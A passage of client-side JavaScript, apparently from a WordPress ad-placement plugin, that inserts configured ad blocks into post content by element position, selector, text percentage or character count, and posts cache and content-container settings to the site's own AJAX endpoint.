        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
